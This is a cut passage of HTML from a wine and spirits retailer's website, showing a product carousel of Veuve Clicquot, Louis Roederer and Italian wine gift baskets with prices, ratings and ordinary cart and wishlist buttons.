<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-connoisseur-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-connoisseur-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-connoisseur-gift-basket-380x380.webp 2x"  width="190" height="190" alt="The Connoisseur Gift Basket with Veuve Clicquot" title="The Connoisseur Gift Basket with Veuve Clicquot" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/connoisseur-gift-basket/">The Connoisseur Gift Basket with Veuve Clicquot</a></div><div class="description">Veuve Clicquot Connoisseur Gift BasketTreat yourself or surprise someone special with the ultimate indulgence—our Connoisseur Gift Basket, a luxurious..</div><div class="price"><div>
<span class="price-normal">$199.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1174"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1174', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1174')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1174')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1215')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-gourmet-delight-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/champagne-gift-basket/gourmet-delight-gift-basket-with-veuve-clicquot-brut-champagne-750ml-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/champagne-gift-basket/gourmet-delight-gift-basket-with-veuve-clicquot-brut-champagne-750ml-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/champagne-gift-basket/gourmet-delight-gift-basket-with-veuve-clicquot-brut-champagne-750ml-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut Champagne with The Gourmet Delight Gift Basket" title="Veuve Clicquot Brut Champagne with The Gourmet Delight Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-gourmet-delight-gift-basket/">Veuve Clicquot Brut Champagne with The Gourmet Delight Gift Basket</a></div><div class="description">Veuve Clicquot Brut Champagne Gourmet Delight Gift BasketThis beautiful basket comes with a bottle of classic Veuve Clicquot Brut champagne with a yel..</div><div class="price"><div>
<span class="price-normal">$199.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1215"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1215', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1215')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1215')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1248')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-cheese-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-and-cheese-gift-basket-hickory-small-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-and-cheese-gift-basket-hickory-small-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-and-cheese-gift-basket-hickory-small-380x380.webp 2x"  width="190" height="190" alt=" Veuve Clicquot Champagne With Cheese Gift Basket" title=" Veuve Clicquot Champagne With Cheese Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-cheese-gift-basket/"> Veuve Clicquot Champagne With Cheese Gift Basket</a></div><div class="description">Veuve Clicquot Champagne And Cheese Gift BasketVeuve Clicquot Champagne 750mlHickory Farms Honey &amp; Pineapple MustardSweet &amp; Smokey Summer Saus..</div><div class="price"><div>
<span class="price-normal">$159.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(3)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1248"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1248', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1248')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1248')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1386')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-black-and-gold-celebration-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-with-godiva-gold-celebration-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-with-godiva-gold-celebration-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-with-godiva-gold-celebration-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne With Godiva Black &amp; Gold Celebration Gift Basket" title="Veuve Clicquot Champagne With Godiva Black &amp; Gold Celebration Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-black-and-gold-celebration-gift-basket/">Veuve Clicquot Champagne With Godiva Black &amp; Gold Celebration Gift Basket</a></div><div class="description">Veuve Clicquot with Godiva Celebration Gift Basket
Indulge in the perfect combination of elegance and decadence with the Veuve Clicquot with Godiva B..</div><div class="price"><div>
<span class="price-normal">$219.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1386"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1386', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1386')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1386')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1442')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/louis-roederer-champagne-and-godiva-chocolate-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/louis-roederer-collection-champagne-and-godiva-26-pcs-chocolate-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/louis-roederer-collection-champagne-and-godiva-26-pcs-chocolate-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/louis-roederer-collection-champagne-and-godiva-26-pcs-chocolate-gift-set-380x380.webp 2x"  width="190" height="190" alt="Louis Roederer Collection 245 And Godiva Chocolate 26 PC Gift Box" title="Louis Roederer Collection 245 And Godiva Chocolate 26 PC Gift Box" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/louis-roederer-champagne-and-godiva-chocolate-gift-box/">Louis Roederer Collection 245 And Godiva Chocolate 26 PC Gift Box</a></div><div class="description">Celebrate with Louis Roederer and Godiva Chocolate Gift Box
Celebrate life's special moments in grand style with the Louis Roederer Champagne &amp; G..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1442"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1442', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1442')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1442')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="products-697b5b9d40ea4-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2382')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/banfi-rosso-di-montalcino-italian-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/banfi-rosso-di-montalcino-italian-wine-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/banfi-rosso-di-montalcino-italian-wine-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/banfi-rosso-di-montalcino-italian-wine-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Banfi Rosso di Montalcino Italian Wine Gift Basket" title="Banfi Rosso di Montalcino Italian Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/banfi-rosso-di-montalcino-italian-wine-gift-basket/">Banfi Rosso di Montalcino Italian Wine Gift Basket</a></div><div class="description">Banfi Rosso di Montalcino Italian Red Wine Gift BasketGift Basket Features:Banfi Rosso di Montalcino Italian Red Wine, 750 ML
Rummo Pasta..</div><div class="price"><div>
<span class="price-normal">$99.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2382"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2382', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2382')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2382')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2381')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-undicicomuni-barolo-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/arnaldo-rivera-undicicomuni-barolo-wine-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/arnaldo-rivera-undicicomuni-barolo-wine-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/arnaldo-rivera-undicicomuni-barolo-wine-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Arnaldo Rivera Undicicomuni Barolo Wine Gift Basket" title="Arnaldo Rivera Undicicomuni Barolo Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-undicicomuni-barolo-wine-gift-basket/">Arnaldo Rivera Undicicomuni Barolo Wine Gift Basket</a></div><div class="description">Arnaldo Rivera Undicicomuni Barolo Italian Wine Gift BasketGift Basket Features:Arnaldo Rivera Undicicomuni Barolo Italian Wine, 750 ML
R..</div><div class="price"><div>
<span class="price-normal">$130.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2381"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2381', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2381')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2381')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2380')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/massolino-barolo-serralunga-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/massolino-barolo-serralunga-wine-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/massolino-barolo-serralunga-wine-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/massolino-barolo-serralunga-wine-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Massolino Barolo Serralunga Wine Gift Basket" title="Massolino Barolo Serralunga Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/massolino-barolo-serralunga-wine-gift-basket/">Massolino Barolo Serralunga Wine Gift Basket</a></div><div class="description">Massolino Barolo Serralunga Italian Wine Gift BasketGift Basket Features:Massolino Barolo Serralunga Italian Wine, 750 ML
Rummo Pasta Len..</div><div class="price"><div>
<span class="price-normal">$149.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2380"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2380', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2380')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2380')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2379')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/luigi-righetti-amarone-italian-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/luigi-righetti-amarone-italian-wine-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/luigi-righetti-amarone-italian-wine-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/luigi-righetti-amarone-italian-wine-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Luigi Righetti Amarone Italian Wine Gift Basket" title="Luigi Righetti Amarone Italian Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/luigi-righetti-amarone-italian-wine-gift-basket/">Luigi Righetti Amarone Italian Wine Gift Basket</a></div><div class="description">Luigi Righetti Amarone Della Valpolicella Italian Wine Gift BasketGift Basket Features:Luigi Righetti Capitel De Roari Amarone Della Valpoli..</div><div class="price"><div>
<span class="price-normal">$129.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2379"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2379', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2379')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2379')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2378')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/bertani-amarone-italian-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/bertani-amarone-italian-wine-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/bertani-amarone-italian-wine-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Italian/bertani-amarone-italian-wine-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Bertani Amarone Italian Wine Gift Basket" title="Bertani Amarone Italian Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/bertani-amarone-italian-wine-gift-basket/">Bertani Amarone Italian Wine Gift Basket</a></div><div class="description">Bertani Amarone della Valpolicella Classico Italian Wine Gift BasketGift Basket Includes:Bertani Amarone della Valpolicella Classico Wine It..</div><div class="price"><div>
<span class="price-normal">$229.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2378"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2378', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2378')"><span class="btn-text">Add to Wish List</span></a>
